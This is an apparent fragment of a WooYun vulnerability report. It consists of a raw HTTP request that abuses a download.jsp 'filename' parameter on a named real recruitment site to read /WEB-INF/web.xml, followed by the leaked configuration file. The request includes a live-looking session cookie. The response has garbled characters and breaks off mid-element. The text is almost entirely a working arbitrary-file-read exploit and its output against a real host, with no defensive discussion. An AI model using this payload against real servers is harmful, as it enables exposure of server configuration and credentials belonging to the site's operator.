 request
raw params headers hex
GET /views/contents/common/download.jsp?filename=/WEB-INF/web.xml HTTP/1.1
Referer: http://zhaopin.sgcc.com.cn/html/news/4fd70179e22b4173b206cb3b88408afe
Cookie: JSESSIONID=XRPbPh9CZhzyJbxQ1QpqlGycKw333nfqR1nK1jTJRfh8nGbgX53V!-1072824183; __utma=5900152.927978335.1335524565.1335524
__utmc=5900152; __utmz=5900152.1335524565.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; 360SE)
Host: zhaopin.sgcc.com.cn
Pragma: no-cache
+ < >
response
raw headers hex xml
<!-- è å Character Encoding filter -->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>encodingFilter</filter-name>
<url-pattern>*.do</url-pattern>
<dispatcher>REQUEST</dispatcher>
<dispatcher>INCLUDE</dispatcher>
www.wooyun.org